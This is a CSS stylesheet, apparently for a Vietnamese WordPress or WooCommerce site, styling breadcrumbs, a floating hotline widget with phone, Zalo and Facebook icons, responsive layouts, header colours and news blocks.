.cskh h6{text-transform:unset;color:#50f;font-size: 13px;;margin-bottom:3px;text-align: center;}
.cskh .icon-box-img{margin:auto}


/*breadcrumbs*/

.breadcrumbs a{position:relative;display:inline-block;text-transform:none;font-weight:400;font-size:14px;color:#000;padding-right:20px;margin-right:10px}
.breadcrumb-blog .breadcrumbs{max-width:1200px;margin:auto;text-transform:unset;line-height:20px;padding:10px 15px;font-size:14px;font-weight:400;color:#e11f24}
.breadcrumb-blog{line-height:40px;margin-bottom:0}
.breadcrumbs a:before{content:"\f105";font-family:fontawesome;position:absolute;top:-1px;right:0;padding:0;font-size:22px;line-height:20px}
.single-product .page-title>.woocommerce-breadcrumb{max-width:1200px;padding:0 15px}
.breadcrumbs .divider{display:none}

/* hotline ====================================================================*/
.float-icon-hotline { display: block; width: 40px; position: fixed; bottom: 68px; left: 17px; z-index: 999999;}
.float-icon-hotline ul { display: block; width: 100%; padding-left: 0; margin-bottom: 0;}
.float-icon-hotline ul li { display: block; width: 100%; position: relative; margin-bottom: 10px; cursor: pointer;}
.float-icon-hotline ul li .fa {background-size: contain !important; background-color: #ffffff !important; display: block; width: 40px; height: 40px; -moz-box-shadow: 0 0 5px #888; -webkit-box-shadow: 0 0 5px#888; box-shadow: 0 0 5px #888; border-radius: 50%; position: relative; z-index: 2; border: 2px solid #fff;}
.float-icon-hotline ul li .i-phone { background-size: contain; background:url(https://webbachthang.com/wp-content/uploads/2019/03/i_phone.png) center center no-repeat;  }
.float-icon-hotline ul li .i-zalo { background:url(https://webbachthang.com/wp-content/uploads/2019/03/i_zalo.png) center center no-repeat; }
.float-icon-hotline ul li .i-facebook {background:url(https://webbachthang.com/wp-content/uploads/2019/03/facebook.png) center center no-repeat #fff !important;}
.animated.infinite { animation-iteration-count: infinite;}
.tada { animation-name: tada;}
.animated { animation-duration: 1s; animation-fill-mode: both; }
.float-icon-hotline ul li span { display: inline-block; padding: 0; background-color: #d20b0b; color: #fff;    border: 2px solid #fff; border-radius: 20px; height: 40px; line-height: 36px; position: absolute; top: 0;left: 15px;  z-index: 0; width: 0; overflow: hidden; -webkit-transition: all 1s; transition: all 1s;-moz-box-shadow: 0 0 5px #888; -webkit-box-shadow: 0 0 5px#888; box-shadow: 0 0 5px #888; font-weight: 400;    white-space: nowrap; opacity: 0; }
@media only screen and (min-width: 960px) {
	.float-icon-hotline ul li:hover span { width: 215px; padding-left: 30px; padding-right: 10px; opacity: 1;}
}

@media only screen and (max-width: 959px) { 
	.float-icon-hotline ul { display: flex !important ; }
  .float-icon-hotline ul li~li { margin-left: 10px;}
  .float-icon-hotline { bottom: 55px !important ; }
}

@keyframes tada {
  0% { transform: scale3d(1,1,1);}
  10%, 20% { transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}
  30%, 50%, 70%, 90% { transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}
  40%, 60%, 80% { transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}
  100% { transform: scale3d(1,1,1);}
}
/*responsive=====================================================*/
/*hiển thị trên di động và máy tính bảng===================================*/
@media only screen and (max-width:849px){
  .page-left-sidebar>.row, .category-page-row{display:flex;flex-direction:column-reverse}
  .cot-phai{max-width:100%;flex-basis:100%}
  .cot-trai{display:none}
  div#product-sidebar {display: unset !important;}
  .col.large-3.hide-for-medium {display: unset !important;}
  .category-filtering.category-filter-row.show-for-medium {display: none;}
  .sidebar-menu.no-scrollbar {padding-bottom: 100px;}
  .mobile-sidebar .nav-sidebar li a {font-size: 12px;text-transform: unset;}
  button.toggle {width: 30px;}
  .header-button .icon-menu:after {content: "Menu";float: left;text-transform: uppercase;font-size: 12px;}
    .row.content-row.row-divided.row-large {display: flex;flex-direction: column-reverse;}
  .stuck #logo img {width: 70px;}
  .home-00 .row {
    display: flex;
    flex-direction: column-reverse;
}

}

/*riêng di động*/
@media only screen and (max-width:550px){
  img.header_logo.header-logo {width: 70px;}
  .title-main {
    font-size: 26px !important;
}
  .banner-home strong {
    FONT-SIZE: 16PX;
}
}

/*hiển thị trên máy tính=======================************=====================================*/
@media only screen and (min-width:850px){
.home .khoang-cach-home {padding-top: 130px;}
.stuck .header-main{display:none}
.post-sidebar.large-3.col,div#product-sidebar,.large-3.col.col-first.col-divided{padding-right:0;border-right:0!important}

  div#text-4, div#nav_menu-3,div#nav_menu-2,div#custom_html-2{max-width:20%;flex-basis:20%}
  div#text-3{max-width:40%;flex-basis:40%}
.khung-content{max-width:74%;-ms-flex-preferred-size:74%;flex-basis:74%}
 .khung-sidebar{max-width:26%;-ms-flex-preferred-size:25%;flex-basis:26%}
  .blog-archive .page-title.is-large.uppercase{position:absolute;bottom:0}
  .home-left {
    margin-top: 36px;
}
}

/*==================================phần CSS bổ sung===================================================*/
.header-main {
    background: #f1e39a;
}
/*.slider-home:before {
    content: "";
    position: absolute;
    bottom: 0;
    height: 100px;
    background: url(/wp-content/uploads/2019/07/bg-top-2.png) no-repeat bottom;
    z-index: 9;
    background-size: contain;
    width: 100%;
}*/
.home-00 {
    background: url(/wp-content/uploads/2019/07/bg-content.png) repeat-y bottom center;
    background-size: 100%;
}
.title-main {
    font-family: 'Dancing Script', cursive !important;
    text-align: center;
    font-size: 40px;
    background: url(/wp-content/uploads/2019/07/border-title-home.png) no-repeat bottom center;
    padding-bottom: 14px;
}
.tin-tuc {
    background: #fff;
    padding-top: 15px;
}
.tin-tuc .post-title.is-large {
    font-size: 15px;
}
.tin-tuc .col.post-item {
    padding-bottom: 5px;
}
.tin-tuc .small-12 {
    padding-bottom: 15px !important;
}
.tin-tuc-l .box {
    border: 1px dashed #ccc;
}
.tin-tuc .title-main, p.title-main {
    margin-bottom: 0;
} 
.logo-left .logo {
    margin-right: 76px;
    margin-left: 40px;
}
/*bổ sung*/
.hotline-top {
    position: absolute;
}